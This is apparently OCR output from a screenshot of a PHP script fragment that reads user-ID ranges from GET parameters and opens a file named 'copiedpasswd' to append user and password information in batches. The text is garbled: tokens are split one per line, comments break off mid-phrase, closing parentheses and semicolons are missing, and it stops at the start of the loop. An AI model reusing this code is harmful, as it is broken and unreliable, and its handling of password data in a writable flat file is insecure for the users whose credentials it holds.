
$start
=
0
;
$interval
=
1000
;
//amount of lines that 
$finishline
=
3000
;
//the last user id

$first
=(isset(
$_GET
[
'first'
])?
$_GET
[
'first'
]:
$start
$last
=(isset(
$_GET
[
'last'
])?
$_GET
[
'last'
]:
$interval
);

/* getting and writing the user info 
$fp
=
fopen
(
'copiedpasswd'
,
'a'
//copiedpasswd must be writeable by 
for 
(
$user
=
$first
;
$user
<=
$last
;
$user
++) 

 {
